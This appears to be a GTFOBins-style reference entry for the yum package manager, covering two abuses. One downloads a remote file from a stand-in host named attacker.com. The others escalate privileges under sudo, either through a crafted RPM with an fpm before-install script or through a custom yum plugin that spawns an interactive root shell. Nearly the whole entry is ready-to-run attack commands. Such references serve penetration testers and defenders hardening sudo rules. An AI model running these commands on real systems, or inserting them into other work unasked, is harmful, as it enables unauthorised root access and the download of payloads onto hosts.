 .. / yum Star 12,041
File download Sudo
File download
It can download remote files.
Fetch a remote file via HTTP GET request. The file on the remote host must have an extension of .rpm, the
content does not have to be an RPM file. The file will be downloaded to a randomly created directory in
/var/tmp, for example /var/tmp/yum-root-cR0O4h/.
RHOST=attacker.com
RFILE=file_to_get.rpm
yum install http://$RHOST/$RFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the
target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y